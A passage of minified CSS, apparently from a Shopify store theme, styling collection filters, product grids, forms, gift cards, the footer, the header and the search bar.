0;align-items:center;line-height:1.5;font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.collection__active-filter-cross{position:relative;display:inline-block;margin-right:12px;background:var(--accent-color);color:var(--secondary-background);height:20px;width:20px;border-radius:3px;box-shadow:0 1px rgba(var(--border-color-rgb),.4)}.collection__active-filter-cross svg{position:absolute;top:6px;left:6px;width:8px;height:8px;stroke-width:2px;stroke:#fff}.collection__clear-filter{margin:13px 0 9px}.collection-drawer__header,.collection-drawer__section-title,.collection__mobile-filters-recap,.product-list{border-bottom:1px solid var(--border-color)}.form__input-wrapper--labelled .form__field,.form__input-wrapper--labelled .form__field--large{padding-top:20px;padding-bottom:3px}.collection__mobile-filters-recap{background:var(--background)}.collection__mobile-active-filters{margin:-5px}.collection__mobile-active-filter-item{padding:4px 12px;background:var(--accent-color);border-radius:3px;box-shadow:0 1px rgba(var(--accent-color-rgb),.15);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight)}.collection__mobile-active-clear,.collection__mobile-active-filter-item{margin:5px}.collection__mobile-active-filter-cross{margin-right:7px}.collection__mobile-active-filter-cross svg{width:7px;height:7px;stroke:currentColor;stroke-width:3px}.collection__mobile-active-clear{position:relative;margin-left:15px}.collection__mobile-active-clear::after{content:"";position:absolute;left:0;bottom:3px;width:100%;height:1px;background:currentColor}.collection__mobile-active-filters-results{display:block;margin-top:25px;margin-bottom:-5px}.collection-drawer{display:flex;flex-direction:column;height:100%}.collection-drawer__header{display:flex;justify-content:space-between;align-items:center;flex:1 0 auto;max-height:64px;padding:15px 15px 15px 25px;z-index:1}.collection-drawer__header>div{display:flex;align-items:center}.collection-drawer__close{margin-right:16px;color:var(--heading-color)}.collection-drawer__close svg{display:block;width:19px;height:19px;margin-top:-1px}.collection-item__title svg,.featured-collection .product-item::after,.product-list--collection::before{display:none}.collection-drawer__inner{flex:1 1 auto;overflow:auto;-webkit-overflow-scrolling:touch;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.collection-drawer__section-title{margin:0;padding:4px 15px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:var(--text-font-bolder-weight);background:var(--background)}.collection-drawer__footer{padding:15px;box-shadow:0 -2px 2px rgba(var(--border-color-rgb),.65)}.collection-drawer__footer .button,.line-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-list{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;width:100%;z-index:1}.product-list .flickity-viewport{border-radius:3px}.product-list--scrollable{flex-wrap:nowrap}.product-item--vertical .product-item__info{justify-content:space-between;flex:1 0 auto}.product-list__column,iframe{width:100%}@media screen and (max-width:640px){.product-list--scrollable::after,.product-list--scrollable::before{content:"";flex:0 0 var(--mobile-container-gutter)}.product-list--scrollable .product-item{width:62%}.product-list--collage{border-width:1px 0}.product-list--collection .product-item--vertical{width:50%}.featured-collection,.featured-collection__header{background-image:none}}@media screen and (min-width:641px) and (max-width:999px){.product-list--scrollable::after,.product-list--scrollable::before{content:"";flex:0 0 var(--desktop-container-gutter)}.product-list--scrollable .product-item{width:36%}}@media screen and (min-width:641px){.product-list{background:0 0;border-radius:3px;border:none}.product-list--collage::before{position:absolute;content:"";width:100%;height:calc(100% + 0px);border:1px solid var(--border-color);z-index:1;pointer-events:none;border-radius:3px}.product-list__column{display:flex;flex-direction:column;flex-wrap:nowrap;flex:0 0 33.333333%}.product-list__column>.product-item{flex:1 0 auto}.product-list__column--highlight .product-item__title{font-size:1rem}@supports (display:grid){.product-list--collage{display:grid;grid-template-columns:repeat(auto-fit,minmax(295px,1fr))}.product-list__column{display:grid;grid-auto-rows:1fr}.product-list__column--shrink{grid-template-rows:minmax(50%,-webkit-min-content);grid-template-rows:minmax(50%,min-content)}}}.featured-collection{padding-top:25px;background-size:100%}.featured-collection__header{padding:0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)}.featured-collection__title{margin-bottom:8px;color:inherit}.featured-collection__cta,.page__button-action,.payment-list__notice{margin-top:8px}.featured-collection__image-wrapper{margin-top:25px}.featured-collection .product-list{margin-bottom:20px;border-radius:2px}.featured-collection .product-item{border:none;border-right:none}.featured-collection .product-item:last-child{border-right:0}.collection-item{display:inline-block;width:36vw;margin:0 14px;vertical-align:top;white-space:normal}.collection-item:first-child{margin-left:var(--mobile-container-gutter)}.collection-item:last-child{margin-right:var(--mobile-container-gutter)}.collection-item__image-wrapper{margin-bottom:15px;overflow:hidden}.collection-item__image-wrapper--rounded{position:relative;z-index:0;overflow:hidden;border-radius:100%}.collection-item__image-wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transform:scale(1.01);font-family:"object-fit: cover; object-position: center;";transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}.collection-item__title{display:block;line-height:1.4;text-align:center;transition:color .2s ease-in-out}@media screen and (min-width:641px) and (max-width:999px){.featured-collection{margin:0 calc(-1 * var(--desktop-container-gutter));background-image:none!important}.featured-collection__header{padding-left:var(--desktop-container-gutter);padding-right:var(--desktop-container-gutter);background-repeat:no-repeat;background-position:bottom 0 right -15px;background-size:430px auto}.featured-collection__image-wrapper{max-width:400px;margin-left:auto;margin-right:auto}.featured-collection .product-list{margin-bottom:var(--desktop-container-gutter)}.collection-item{width:190px}.collection-item:first-child{margin-left:var(--desktop-container-gutter)}.collection-item:last-child{margin-right:var(--desktop-container-gutter)}.product-gallery .scroller{margin:0 -15px}}@media screen and (min-width:1000px){.collection__toolbar:not(.collection__toolbar--bordered){margin-top:-12px;box-shadow:0 1px var(--border-color)}.collection__brand-logo-wrapper{width:110px;height:110px;flex:none}.collection__header--brand{display:flex;align-items:flex-start}.collection__header--brand .collection__meta{display:block}.collection__filter-group{padding:6px 0;border-bottom:0}.collection__filter-group-name{justify-content:flex-start}.collection__filter-linklist{padding:0 0 9px}.collection__filter-linklist .collection__filter-linklist{padding-left:15px}.collection__filter-link{padding:2px 0}.collection__filter-color-list{padding:12px 0 10px}.collection__filter-collapsible .collection__filter-checkbox-list{padding-bottom:12px}.collection__filter-group:last-child .collection__filter-checkbox-list{padding-bottom:0}.collection__filter-checkbox{padding:0}.collection__filter-checkbox .checkbox-wrapper{margin:8px 0}.product-list::before{position:absolute;content:"";width:100%;height:calc(100% + 0px);border:1px solid var(--border-color);z-index:1;pointer-events:none;border:none}.product-list--scrollable::after{content:"flickity";display:none}.product-list--scrollable .product-item{min-height:100%;margin-bottom:20px}.product-list--stackable{flex-wrap:wrap}.product-list__column{flex-basis:25%}.featured-collection{display:table;table-layout:fixed;width:100%;padding:6px 6px 6px 0;border-radius:calc(var(--border-radius-theme) + 8px)!important}.featured-collection__content,.featured-collection__header{display:table-cell;vertical-align:top}.featured-collection__header{width:333px;padding:20px 30px;background-image:none!important}.featured-collection .product-list{margin-bottom:0}.featured-collection .product-list::before{display:none}.featured-collection .flickity-viewport::after{content:"";position:absolute;height:100%;width:1px;background:0 0;right:0}.collection-list{margin:30px -14px 0;white-space:nowrap;overflow:hidden}.collection-list::after{display:none;content:"flickity"}.collection-item{width:20%;margin:0!important;padding:0 14px}.collection-list .flickity-prev-next-button{top:calc(50% - 25px - 12px - .5em)}.collection-list .flickity-prev-next-button.previous{left:-10px}.collection-list .flickity-prev-next-button.next{right:-10px}}.collection-list__section,.contact,.page__content{margin-bottom:40px}.collection-block-item{display:block;position:relative;border-radius:3px;overflow:hidden}.collection-block-item--overlay::before{content:"";position:absolute;width:100%;height:100%;background:rgb(0 0 0 / .2);z-index:1}.collection-block-item__image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;transition:transform 8s linear,opacity .3s ease-in-out!important}.collection-block-item__title{position:absolute;top:50%;left:50%;width:100%;padding:0 20px;transform:translate(-50%,-50%);text-align:center;color:#fff;z-index:1;text-shadow:1px 2px 4px rgb(0 0 0 / .2)}.custom-content--right{text-align:right}.custom-content--product .product-item::after{box-shadow:none}.form__field{display:block;padding:12px;border-radius:var(--border-radius-btn);background:#ededed;border:none;width:100%;line-height:normal;height:48px;color:var(--heading-color);resize:none;font-size:1rem;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.form__field::-webkit-input-placeholder{color:var(--text-color)}.form__field::-moz-placeholder{color:var(--text-color)}.form__field:-ms-input-placeholder{color:var(--text-color)}.form__field::-ms-input-placeholder{color:var(--text-color)}.form__field::placeholder{color:var(--text-color)}#shopify-product-reviews .spr-form-input-email:focus,#shopify-product-reviews .spr-form-input-text:focus,#shopify-product-reviews .spr-form-input-textarea:focus,.form__field:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color);color:var(--heading-color);outline:0}.form__field--small{height:44px}.form__field--large{height:60px;padding:20px 18px}.form__field--textarea{height:auto;line-height:inherit;min-height:48px;padding-top:6px;padding-bottom:6px}.form__field--borderless{border:none}.form__field--borderless:focus{box-shadow:none}.form__label{display:block;margin-bottom:6px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.form__label--light,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:var(--text-color)}.form__submit--tight{margin-top:12px;width:100%;background:0 0;border:2px solid var(--footer-text-color);color:var(--footer-text-color)}.checkbox,.select-button,.select-wrapper--primary{background:var(--secondary-background)}.form__submit--tight:hover{background:var(--footer-text-color);color:var(--footer-background);border:2px solid var(--footer-text-color)}.form__input-wrapper{position:relative;width:100%;margin-bottom:12px}.form__floating-label{position:absolute;left:24px;top:0;line-height:48px;font-size:1rem;color:var(--text-color);transform:scale(1);transform-origin:left top;transition:transform .2s ease-in-out;pointer-events:none}.select-button,.select-wrapper{color:currentColor;vertical-align:middle;position:relative}.form__field.is-filled+.form__floating-label,.form__field:focus+.form__floating-label,.select-wrapper.is-filled+.form__floating-label{transform:translateY(-6px) scale(.8)}.form__field--large+.form__floating-label{left:18px;line-height:60px}.product-meta__reviews-badge .spr-badge,.select-button,.select-wrapper{line-height:inherit}.form__input-row .form__submit{margin-top:0}.form__connected-item{display:flex;align-items:center;margin-bottom:12px}.form__connected-item .form__input-wrapper{margin-bottom:0}.form__connected-item .form__field{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.form__connected-item .form__field:focus{box-shadow:0 0 0 1px var(--accent-color) inset}.form__connected-item .form__connection{padding-left:14px;padding-right:14px;border-top-left-radius:0;border-bottom-left-radius:0}.form__connected-item .form__connection svg{width:23px;height:23px}.form--main{max-width:350px;margin:60px auto;text-align:center}.form__header,.form__legend,.map__direction-link,.map__map-container{margin-bottom:30px}.form__title,.map__store-address,.text-with-icons__icon-wrapper{margin-bottom:15px}.form__secondary-action{margin-top:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.form__secondary-action>*,.gift-card__title,.page__title{margin-bottom:0}select::-ms-expand{display:none}.select-wrapper svg{position:absolute;vertical-align:baseline}.select-wrapper select{-moz-appearance:none;display:inline-block;color:inherit;cursor:pointer;border-radius:0}.select-wrapper select:focus::-ms-value{background:0 0;color:var(--text-color)}.select-wrapper option{background:#fff;color:#000}.checkbox-wrapper svg,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]{color:var(--secondary-background)}.select-wrapper--transparent select{padding-right:22px;background:0 0;border:none;font-size:inherit}.select-wrapper--transparent svg{top:calc(50% - 4px);right:4px;width:12px;height:8px}.select-button,.select-wrapper--primary select{width:100%;padding:0 36px 0 12px;height:48px;border:1px solid var(--form-border-color);box-shadow:0 -1px 1px rgba(var(--border-color-rgb),.3) inset;font-size:1rem;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out}.select-wrapper--primary{position:relative}.select-wrapper--primary select{border-radius:2px;background:0 0}.select-button svg,.select-wrapper--primary svg{height:14px;top:calc(50% - 7px);right:16px;opacity:.7;width:12px}.checkbox:focus,.select-button:focus,.select-wrapper--primary select:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color);outline:0}.select-wrapper--primary select:valid{color:var(--heading-color);border-radius:var(--border-radius-theme)}.select-wrapper--primary.select-wrapper--small select{height:44px;padding-left:12px;padding-bottom:1px}.form__input-wrapper--labelled .select-wrapper--primary.is-filled select{padding-top:16px}.select-button{border-radius:2px;text-align:left}.select-button svg{position:absolute;vertical-align:baseline}.select-button--mini{height:32px;padding:0 44px 0 10px;font-size:.85rem}.select-button--mini svg{right:11px}.checkbox-wrapper{position:relative;display:inline-block;vertical-align:middle;margin:8px 0}.checkbox-wrapper svg{position:absolute;width:12px;height:12px;left:2px;top:calc(50% - 6px);transform:scale(0);transition:transform .2s ease-in-out}.checkbox,.checkbox-wrapper~label,.checkbox~label{vertical-align:middle;cursor:pointer}.checkbox{display:block;margin-right:10px;width:16px;height:16px;border:1px solid var(--form-border-color);box-shadow:0 1px rgba(var(--border-color-rgb),.4);border-radius:2px;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,background .2s ease-in-out}.checkbox:checked{background:var(--accent-color);border-color:var(--accent-color);box-shadow:none}.mega-menu--floating::before,.nav-dropdown--floating::before{box-shadow:0 5px 5px -2px rgb(0 0 0 / .1),5px 0 5px -2px rgb(0 0 0 / .1),0 -5px 5px -2px rgb(0 0 0 / .1);content:""}.checkbox:checked+svg{transform:scale(1)}.checkbox.is-selected~label{color:var(--accent-color);font-weight:var(--text-font-bolder-weight)}.gift-card__inner{padding:30px 0}.gift-card__main{position:relative;padding-top:85px;text-align:center}.gift-card__image{position:relative;width:170px;height:170px;top:-105px;border-radius:100%;overflow:hidden;margin:0 auto -75px;box-shadow:0 2px 8px rgb(0 0 0 / .2)}.gift-card__code,.team__member{border:1px solid var(--border-color)}.gift-card__amount{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))}.gift-card__code-container{max-width:255px;margin:0 auto 28px}.gift-card__code{display:inline-flex;align-items:center;justify-content:center;padding:6px 15px;width:100%;text-transform:uppercase;margin-bottom:15px;border-radius:3px;text-align:center}.gift-card__expires-on{display:block;color:var(--product-in-stock-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.gift-card__expires-on::before{display:inline-block;content:"";width:8px;height:8px;margin-right:.7em;border-radius:100%;background:currentColor;vertical-align:baseline}.gift-card__share{padding-top:15px;padding-bottom:20px}.gift-card__wallet,.modal__description{display:block;margin-bottom:30px;text-align:center}.gift-card__qr img,.product-gallery__size-limiter{margin:0 auto}.gift-card__shop{margin-top:15px;min-width:300px}@media print{.gift-card__aside{display:none}}.footer{padding:32px 0 56px;background:var(--footer-background);color:var(--footer-text-color)}.footer__block-list{display:flex;flex-direction:column;flex-wrap:wrap}.footer__link-item,.footer__title{display:block;color:var(--footer-text-color)}.footer__title{position:relative;font-weight:700;width:100%;margin-bottom:.85em;text-align:left}.footer__title[disabled]{cursor:text;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.footer__linklist{margin-top:-8px;margin-bottom:-5px;line-height:1.4}.footer__link-item{padding:5px 0}.footer__aside{display:flex;flex-direction:column;margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));color:var(--footer-text-color)}.footer__aside-item{margin-top:34px}.footer__aside-item--copyright,.footer__aside-item--localization{margin-top:45px;text-align:center}.footer__aside-title{margin-bottom:.8em}.footer__localization-form .select-button{width:auto}#shopify-product-reviews .spr-summary-starrating,.footer__localization-form-item:not(:last-child){margin-right:10px}@media screen and (max-width:640px){.gift-card__print{width:100%}.gift-card__qr img{max-width:120px}.footer__block-item{margin-right:calc(-1 * var(--mobile-container-gutter));padding-right:var(--mobile-container-gutter);border-bottom:1px solid var(--footer-background)}.footer__block-item--newsletter{border-bottom:none;order:1}.footer__title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;padding:19px 0;color:var(--footer-text-color)}.footer__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.footer__collapsible-content{padding:0 20px 25px 0}.footer__block-item .rte{margin-top:-.425em}.logodorodape{display:flex;justify-content:center;margin:12px 0}}@media screen and (min-width:641px){.collection-item__title{transform:translateX(14px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.collection-item__title svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.collection-list__section{margin-bottom:60px}.form__submit--centered{margin-left:auto;margin-right:auto}.form__input-row{flex-direction:row;align-items:flex-end;margin:0 -6px}.form__input-row:not(:last-child){margin-bottom:12px}.form__input-row>.form__input-wrapper{margin-bottom:0}.form__input-row>*{margin-left:6px;margin-right:6px}.form__input-row>.form__submit{margin-top:0;flex:1 0 auto}.form--main{margin-top:110px;margin-bottom:150px}.template-gift-card .header{padding-top:30px;padding-bottom:30px}.gift-card__inner{display:flex;max-width:920px;margin:0 auto;padding:70px 0 90px}.gift-card__main{flex:1 0 auto}.gift-card__aside{flex:0 0 255px;margin-top:85px;margin-left:30px}.gift-card__image{width:210px;height:210px;top:-135px;margin-bottom:-80px}.gift-card__amount{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))}.gift-card__code-container{display:flex;justify-content:center;max-width:none}.gift-card__code{margin-bottom:0;margin-right:15px;max-width:250px}.gift-card__print{flex-basis:150px}.footer{padding:0;border-top:none}.footer__wrapper{padding:50px 0;border-top:0 solid var(--footer-background)}.footer__block-list{flex-direction:row;margin:-20px -35px}.footer__block-item{flex:0 0 50%;padding:20px 35px}.footer__block-item--newsletter{max-width:350px}.footer__block-item .plus-button{display:none}.footer__localization-form{margin-bottom:20px}.footer__linklist{margin-top:-2px;margin-bottom:0}.footer__aside{flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.footer__aside-item{margin-top:0}.footer__aside-item--copyright,.footer__aside-item--localization{width:100%}.footer__aside-item--copyright:not(:only-child){margin-top:34px}}.alert__ribbon,.product-item--horizontal .product-item__action-list,.product-item--list .product-item__action-list{align-self:center}#shopify-section-header::after{content:"";display:table;clear:both}.header{position:relative;padding:13px 0;background:var(--header-background);color:var(--header-text-color);transition:margin-bottom .25s ease-in-out}.header__inner{display:flex;flex-wrap:wrap;align-items:center}.header__inner--centered{justify-content:center}.header__logo{display:inline-block;vertical-align:middle;margin-bottom:0}.header__logo-image{display:block;vertical-align:middle;max-height:130px}.header__mobile-nav{display:inline-block;margin-right:20px}.header__desktop-nav{position:relative;margin-right:22px}.header__mobile-nav-toggle{top:-1px}.header__desktop-nav-toggle{height:44px;padding:0 15px;border:1px solid var(--header-border-color);border-radius:3px;font-weight:var(--text-font-bolder-weight)}#shopify-product-reviews .spr-pagination-next a,#shopify-product-reviews .spr-pagination-prev a,.header__desktop-nav-toggle>span,.mobile-menu__help-wrapper{display:flex;align-items:center}.header__desktop-nav-text{position:relative;top:1px}.header__search-bar-wrapper{flex:1 0 auto;margin-right:18px}.header .icon--account{width:20px;height:22px}.header .icon--hamburger{width:20px;height:14px}.header .icon--hamburger-mobile{width:20px;height:16px}.header .icon--cart{width:27px;height:24px}.header .icon--search{width:22px;height:22px;margin:0 auto}.header .icon--close{width:19px;height:19px}@media screen and (min-width:641px){.header{padding:28px 0}.header__inner{flex-wrap:nowrap}.header__logo{margin-right:35px}.header__action-list{padding-left:28px}.header__action-item,.header__action-item-content{position:relative}.header__action-item-content{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;display:flex!important;flex-direction:row;align-items:center}.header__action-item .icon--lock-2{vertical-align:text-top}}.header__action-list{display:flex;align-items:center;margin-left:auto}.header__action-item{padding:0 4px}.header__action-item:last-child{padding-right:4px}.header__action-item-link{display:block;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item-link--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));font-weight:400}.header__action-item-title,.sub-txt-header-sections{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.header__currency-selector,.search-bar__result-category,.search-bar__view-all{font-weight:var(--text-font-bolder-weight)}.header__action-item--currency,.header__action-item--locale{margin-right:25px;padding:0 24px}.header__currency-selector{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item .icon--arrow-bottom{width:12px;height:8px;margin-left:4px}.header__action-item .icon--lock-2{width:12px;height:15px}#shopify-product-reviews .spr-pagination-next svg,.header__action-item .icon--lock-2+span{margin-left:14px}.header__cart-icon{margin:0!important}.header__cart-toggle:hover .header__cart-count,.header__cart-toggle[aria-expanded=true] .header__cart-count{transform:scale(1.2)}@media screen and (min-width:1000px){.checkbox-wrapper{margin:12px 0}.footer__block-item{flex:1 0 auto}.footer__block-item--text{flex-basis:300px;flex:0 0 25%}.footer__block-item--newsletter{flex-basis:350px}.footer__block-item--links{max-width:300px}.footer__aside{align-items:center;gap:16px}.footer__aside-item--copyright{align-self:flex-end;margin-top:0!important;margin-bottom:-8px;text-align:left}.footer__aside-item--copyright,.footer__aside-item--localization{width:auto}.icon--hamburger{margin-right:15px}.header__action-list{padding-left:5px}.header__action-item:not(:last-child)::after{position:absolute;content:"";right:0;top:calc(50% - 17px);background:var(--header-border-color);height:34px;width:1px}.header__action-item--currency{margin-right:20px}}.search-bar__menu-link:focus,.search-bar__menu-link:hover,.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,.search-bar__view-all:focus,.search-bar__view-all:hover{background:var(--accent-background);outline:0}@media screen and (min-width:1000px) and (max-width:1279px){.hidden-lap{display:none!important}.\31\/1--lap{width:100%}.\39\/12--lap{width:75%}.\32\/3--lap{width:66.666666%}.\31\/2--lap{width:50%}.\31\/3--lap{width:33.333333%}.\31\/4--lap{width:25%}.\31\/5--lap{width:20%}.\31\/6--lap{width:16.666667%}.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after{display:none}.header__action-item--currency+.header__action-item--locale{padding-left:9px}.header__action-item.hidden-tablet-and-up:first-child+.header__action-item{padding-left:35px}}.search-bar{position:relative;min-width:100%;padding-bottom:15px;z-index:1;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.search-bar__top{position:relative;display:flex;height:42px;align-items:center;justify-content:space-between;border-radius:var(--border-radius-theme);background:#fff;color:var(--text-color);z-index:1}.search-bar__input-wrapper{position:relative;height:100%;width:100%}.search-bar__input{height:100%;width:100%;padding:0 15px 1px 25px;border:none;background:0 0;line-height:normal;color:var(--heading-color)}.search-bar__inner,.search-bar__menu-wrapper,.search-bar__results{position:absolute;background:var(--secondary-background);visibility:hidden}.search-bar__input::-webkit-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::-moz-placeholder{color:var(--text-color);opacity:1}.search-bar__input:-ms-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::-ms-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::placeholder{color:var(--text-color);opacity:1}.search-bar__input::-ms-clear{display:none}.search-bar__input:focus{outline:0}.search-bar__input-clear{position:absolute;right:15px;top:calc(50% - 9px);display:none;opacity:.5}.search-bar__input-clear svg{display:block;width:17px;height:17px}.search-bar__input.is-filled+.search-bar__input-clear{display:block}.search-bar.is-loading .search-bar__results-inner,.search-bar.is-loading .search-bar__submit .icon--search,.search-bar__filter,.search-bar__result-products~.search-bar__empty-state,.search-bar__results .skeleton-container,.video-wrapper--native::after{display:none}.search-bar__filter{border-left:1px solid var(--header-border-color)}.search-bar__filter-label{display:block;height:44px;padding:0 30px 0 25px;line-height:43px}.search-bar__filter-label svg{margin-left:11px;width:12px;height:8px}.search-bar__submit .icon--search{width:18px;height:19px}.search-bar__submit .icon--search-loader{display:none;width:24px;height:24px;margin:0 auto}.search-bar__inner{left:-20px;top:calc(100% + 8px);width:100vw;height:100vh;overflow:hidden;color:var(--text-color)}.search-bar__menu-wrapper,.search-bar__results{overflow:auto;overscroll-behavior:none;-ms-scroll-chaining:none}@supports (--css:variables){.anchor{top:calc(-1 * var(--header-height))}.search-bar__inner{height:calc(100vh - var(--header-height) - 25px)}.nav-bar .nav-dropdown .nav-dropdown{max-height:calc(100vh - 0px - 40px);max-height:calc(100vh - var(--distance-to-top, 0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}}.search-bar__inner-animation,.video-wrapper--native .plyr__video-wrapper,.video-wrapper--native video{height:100%}.search-bar__menu-wrapper,.search-bar__results{left:0;top:0;width:100%;box-shadow:0 1px 5px 2px rgb(0 0 0 / .1);transition:visibility .1s ease-in-out}.search-bar.is-expanded .search-bar__inner-animation,.search-bar__menu-wrapper[aria-hidden=false],.search-bar__results[aria-hidden=false]{visibility:visible}.search-bar__empty-state{text-align:center;padding:50px 0}.search-bar__menu-title{margin-bottom:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.search-bar__menu-wrapper{padding:18px 0 12px;height:100%}.search-bar__menu-link,.search-bar__menu-title{padding-left:20px;padding-right:20px}.search-bar__menu-link{display:block;padding-top:6px;padding-bottom:6px;transition:color .15s ease-in-out,background .15s ease-in-out}.search-bar__menu-link:focus,.search-bar__menu-link:hover{color:var(--accent-color)}.search-bar__results{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));height:100%}.search-bar__result-category{margin:0;padding:4px 20px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));background:var(--background);box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.search-bar__result-item{display:flex;align-items:center;padding:15px 20px;transition:background .2s ease-in-out}.search-bar__result-item--skeleton{max-width:300px}.search-bar__image-container{flex:none;width:60px;margin-right:20px}.search-bar__image-container img{color:#fff0}.search-bar__item-info{flex:1 0 0%}.search-bar__item-title{margin-bottom:0;line-height:1.4}.search-bar__result-link{display:block;padding:5px 20px;transition:color .2s ease-in-out,background .2s ease-in-out}.search-bar__result-link:focus,.search-bar__result-link:hover{color:var(--accent-color);background:var(--accent-background);outline:0}.search-bar__view-all{display:block;padding:10px;width:100%;text-align:center;color:var(--accent-color);transition:background .2s ease-in-out}.search-bar__view-all svg{width:6px;height:10px;margin-left:12px}.search-bar__view-all path,.value-picker-button svg path{stroke-width:2.5px}.product-meta__reviews-badge,.search-bar.is-loading .search-bar__submit .icon--search-loader,.search-bar.is-loading .skeleton-container{display:block}@media screen and (max-width:640px){.header{display:flex;align-items:center;min-height:64px}.header>.container{width:100%}.header--search-expanded{margin-bottom:57px}.header__cart-icon .icon-state__secondary.icon-state__secondary{left:8px}.header__action-item .icon--lock-2{display:block}.header__search-bar-wrapper{visibility:hidden;position:absolute;padding:0 20px;width:100%;bottom:0;left:0;background:var(--header-background);z-index:-1;transition:visibility .25s ease-in-out,margin-bottom .25s ease-in-out}.header__search-bar-wrapper.is-visible{visibility:visible;margin-bottom:-57px}.header__search-bar-wrapper.is-fixed{position:fixed;top:0;left:0;height:100vh;z-index:10}.search-bar{opacity:0;transition:opacity .2s ease-in-out}.search-bar__inner{max-height:0;height:calc(100vh - calc(44px - 18px));top:100%}.search-bar__top-wrapper{display:flex;align-items:center;justify-content:space-between}.search-bar__top{flex-grow:1}.search-bar__close-button{width:0;height:0;overflow:hidden;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));opacity:0;transition:width .25s ease-in-out,opacity .25s ease-in-out}.search-bar__close-text{padding-left:22px}.header__search-bar-wrapper.is-visible .search-bar{opacity:1;transition-delay:0.15s}.header__search-bar-wrapper.is-fixed .search-bar{padding:9px 0}.header__search-bar-wrapper.is-fixed .search-bar__inner{max-height:none;visibility:visible}.header__search-bar-wrapper.is-fixed .search-bar__inner-animation{transition:none}.header__search-bar-wrapper.is-fixed .search-bar__close-button{height:auto;opacity:1;white-space:nowrap}.line-item-table,.line-item-table tbody{display:block;width:95%}.line-item--stack{display:block;white-space:normal}.line-item--stack:first-child{border-top:none!important}.line-item--stack .line-item__image-wrapper{width:80px;min-width:80px}.line-item--stack .line-item__product-info{display:block;padding-top:20px;padding-bottom:20px}.line-item--stack .line-item__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.line-item--stack .line-item__price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item--stack .line-item__quantity{margin-top:12px}}.map{padding:0 20px;background:var(--secondary-background);border-radius:3px;border:1px solid var(--border-color)}.map__store-item:not(:last-child){border-bottom:1px solid var(--border-color)}.map__store-name{display:flex;width:100%;align-items:center;justify-content:space-between;padding:15px 0}.map__store-name svg{width:12px;height:8px}.map__icon-container{transform:rotateZ(0);transition:transform .2s ease-in-out}.mobile-menu,.popover{transform:scale(.9);will-change:transform}.map__store-name[aria-expanded=true] .map__icon-container{transform:rotateZ(180deg)}.map__store-collapsible{display:block;height:0;overflow:hidden;transition:height .25s ease-in-out}.map__store-inner{margin-top:-.425em}.map__store-address>p{margin-bottom:0!important}.map__store-hours{margin-bottom:22px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.map__map-container{position:relative;height:160px;background-size:cover;background-position:center;overflow:hidden}.map__gmap{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (min-width:641px){.search-bar{margin-top:0;padding-bottom:0;min-width:0}.search-bar__inner{width:calc(100% - 40px);top:100%;left:-5px}.search-bar__submit .icon--search{top:0}.search-bar__result-category{padding-left:15px}.search-bar__menu-wrapper,.search-bar__results{max-height:310px;height:auto;left:5px;width:calc(100% - 10px);border-radius:0 0 3px 3px}@supports 